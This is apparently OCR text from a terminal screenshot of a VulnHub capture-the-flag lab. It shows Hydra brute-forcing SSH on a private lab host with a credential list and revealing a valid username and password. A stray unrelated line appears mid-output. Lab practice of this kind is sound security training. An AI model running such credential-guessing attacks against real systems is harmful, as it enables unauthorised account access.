 ┌──(root㉿kali)-[~/vulnhub/warzone/3/exomorph]
└─# hydra -C ssh.txt 192.168.10.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Main.java
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-03 17:12:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries, ~1 try per task
[DATA] attacking ssh://192.168.10.11:22/
[22][ssh] host: 192.168.10.11   login: anunnaki   password: nak1nak1..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-03 17:12:37